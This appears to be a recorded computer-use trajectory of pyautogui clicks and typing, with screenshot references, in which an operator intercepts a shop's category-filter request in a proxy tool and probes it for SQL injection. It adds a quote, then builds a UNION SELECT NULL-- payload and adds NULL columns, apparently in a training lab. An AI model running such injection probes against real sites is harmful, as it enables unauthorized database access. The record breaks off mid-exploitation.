
pyautogui.moveTo(730, 236)

pyautogui.moveTo(761, 279)

# Open the shop's Gifts category and select the captured /filter?category=Gifts request in history
pyautogui.click(762, 277)

pyautogui.click(196, 176)

# Send the Gifts category request to Repeater and switch to the Repeater tab
pyautogui.rightClick(217, 177)

pyautogui.moveTo(267, 250)

pyautogui.click(162, 81)

pyautogui.moveTo(262, 287)

pyautogui.moveTo(21, 110)

# Resend the request with a quote after category=Gifts, getting 200 OK
pyautogui.click(20, 110)
pyautogui.write("' ")

# Append UNION SELECT NULL-- after Gifts' and send, returning 500 Internal Server Error
pyautogui.write('UNION')

pyautogui.write('SELECT')

pyautogui.write('NULL--')

pyautogui.click(21, 110)

pyautogui.click(21, 110)

# Extend the payload to UNION SELECT NULL,NULL,NULL-- and send, getting 200 OK
pyautogui.write(',null')

pyautogui.click(21, 111)
